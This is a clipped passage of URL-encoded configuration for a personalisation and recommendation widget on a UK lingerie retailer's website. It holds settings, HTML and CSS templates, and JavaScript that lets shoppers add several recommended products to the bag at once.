tpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7